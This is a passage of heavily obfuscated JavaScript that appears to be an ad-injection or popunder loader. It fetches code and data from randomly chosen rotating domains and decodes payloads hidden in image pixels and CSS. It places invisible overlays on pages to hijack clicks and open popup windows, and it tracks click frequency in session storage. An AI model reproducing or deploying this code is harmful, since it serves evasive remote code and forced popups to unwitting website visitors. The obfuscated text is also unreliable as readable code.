$.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.di;break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dk+k(n);break;case $.BC:($.BC,v[$.Eb])($.ap);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cE](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.zn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.eJ+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cE](function(n){return n;})[$.fG](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.gJ)[$.cE](function(n){return B[y]=c,n;})[$.fG](function(){return i&&!($.BC,f.F)()&&t[$.gf](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dH]();break;}}}(o,n,t,r,e,u)[$.cE](function(n){return n&&n[$.DE]?n:$.$($.ee,$.eg,$.DE,n);});break;case $.x:var o=(r=r?r[$.cv]():$.Bn)&&r!==a.Yn?[][$.cr](b):(i=[B[y]][$.cr](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cE](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fG](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.av),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.dJ+n:o[$.Ju](n)?$.Hi+window[$.ca][$.fd]+n:window[$.ca][$.ci][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cr](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ed][$.A];break;case $.BC:var r=[][$.dm][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.al]=window,void $.BC!==window[$.be]&&(e[$.cj]=window[$.be])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.am]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bn](t),e[$.al]=window[$.ai],e[$.Jq]=e[$.al][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.ef]=e[$.Jq][$.a][$.Cc],e[$.ef][$.m][$.q]&&$.IJ!==e[$.ef][$.m][$.q]||(e[$.ef][$.m][$.q]=$.fy),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cB);}catch(n){$.eE==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.ez),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cE](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dH]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bu]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dH]()[$.Hm]($.cG)[$.Bt](-$.Bu)[$.ah]($.cG)[$.ex]()[$.Hm]($.Bn)[$.cA](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.H=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.H=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bn](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.am])[$.p](e);break;case $.Bu:var u=e[$.w][$.bf][$.Bs](o[$.Cb][$.al],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dB,i[$.ax]=e+$.dB,i[$.r]=u+$.dB,i[$.s]=o+$.dB,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ax],u=t[$.ce],o=t[$.cf],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.ep](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.ce],r=n[$.cf];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bn](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ev]&&($.BC,f[$.Eo])(n[$.ev])||(n[$.de](),n[$.df](),_(),(document[$.c]||document[$.k])[$.p](i[$.ct])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.de](),n[$.df](),n[$.dg](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.ct][$.dz]();break;case $.BC:var t=$.Bn+i[$.In][$.ci],r=s.g&&s.g[$.fF]&&s.g[$.fF][$.fl],e=s.g&&s.g[$.fF]&&s.g[$.fF][$.fm],u=s.g&&s.g[$.fF]&&s.g[$.fF][$.fn];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.ct]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.cs]=a.at,o[$.m][$.q]=$.da,o[$.m][$.Hj]=p($.do,$.dp),o[$.m][$.r]=p($.eB,$.eC)+$.dn,o[$.m][$.s]=p($.eB,$.eC)+$.dn,o[$.m][$.ai]=p($.BC,$.Cm)+$.dB,o[$.m][$.dD]=p($.BC,$.Cm)+$.dB,o[$.m][$.ax]=p($.BC,$.Cm)+$.dB,o[$.m][$.dE]=p($.BC,$.Cm)+$.dB;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dI,n);break;}}}(o);break;case $.BC:var n=new P()[$.bs]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cu]=null;}catch(n){}break;case $.x:try{c[$.y][$.ca]=t;}catch(n){window[$.bf](t,i);}break;case $.BC:try{if(c[$.cC])throw new Error();}catch(n){return;}break;}}},n||$.bg),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bf](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.as](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.bd](),e=t[$.bd](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.er])[$.ah]($.dd),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.ca][$.ci]),n=document[$.E]($.bv),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ex]()===c[$.ex](),e=-$.x<n[$.i][$.aI]($.fb),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bs](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fp]())[$.fu])&&(r[$.aw](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gb]&&c[$.gb]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bs]())return l(new P()[$.bs](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bs]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bs](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cl]=h,d[$.eF]=v.O,d[$.cp]=v.a,d[$.eG]=v.v):t!==y||!i||f&&!a||(d[$.cl]=_,d[$.cn]=i,($.BC,s.Xn)(r,c,u,e)[$.cE](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cl]=p,t[$.ck]=r,t[$.cn]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fG](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cl]=b,t[$.ck]=r,t[$.cn]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cl]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.ck],t=n&&n[$.EB]&&n[$.EB][$.cl],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cm],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.cn],c=n&&n[$.EB]&&n[$.EB][$.co],f=n&&n[$.EB]&&n[$.EB][$.cp],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.dn+($.Hy+n[$.bh]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.ci]=n,o[$.cs]=y.yt,o[$.cl]=y.bt,o[$.dF]=y._t,document[$.Cg][$.dc](o,document[$.Cg][$.CH]),o[$.bz]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bn](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.ci],((r=E[$.By][$.Bt][$.Bs](document[$.fs])[$.ae](function(n){return n[$.ci]===t;})[$.bD]()[$.gD])[$.BC][$.gE][$.fa]($.gH)?r[$.BC][$.m][$.ga]:r[$.Bu][$.m][$.ga])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bn](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dF]=$.db,s[$.i]=t,s[$.bz]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fJ]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.en]($.et);break;case $.CI:t[$.ea](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.eo]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cA](function(n,t,r){return n+t*M[$.fH]($.gC,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.aw](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.es);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bf](c,u),e[$.co]=i,e[$.cz]=!$.BC,e[$.cx](_.pt,k(S(o))),e[$.bz]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ee]=e[$.ee],n[$.DE]=i===_.Ot?j[$.fe](e[$.DE]):e[$.DE],$.BC<=[$.eg,$.eh][$.aI](e[$.ee])?t(n):r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ey+e[$.ee]+$.dd+e[$.ff]+$.fk+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cx](_.gt,_.jt),e[$.bx](n);break;case $.BC:var n=$.eE===(void $.BC===f?$.Cl:h(f))?j[$.fe](f):f;break;}}}else e[$.bx]();break;case $.BC:var e=new window[$.cH]();break;}}});break;case $.BC:var 